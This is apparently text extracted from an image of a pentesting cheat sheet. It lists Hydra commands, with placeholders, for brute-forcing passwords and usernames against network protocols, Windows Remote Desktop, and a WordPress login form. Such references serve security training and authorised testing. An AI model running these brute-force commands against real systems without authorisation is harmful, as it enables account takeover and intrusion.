 Command
Description
hydra -P <wordlist> -v <ip> <protocol>
Brute force against a protocol of your
choice
hydra -v -V -u -L <username list> -P <password list> -t 1 -u <ip>
<protocol>
You can use Hydra to bruteforce
usernames as well as passwords. It will
loop through every combination in your
lists. (-vV = verbose mode, showing login
attempts)
hydra -t 1 -V -f -l <username> -P <wordlist> rdp://<ip>
Attack a Windows Remote Desktop with a
password list.
hydra -l <username> -P .<password list> $ip -V http-form-post
'/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log
In&testcookie=1:S=Location'
Craft a more specific request for Hydra to
brute force.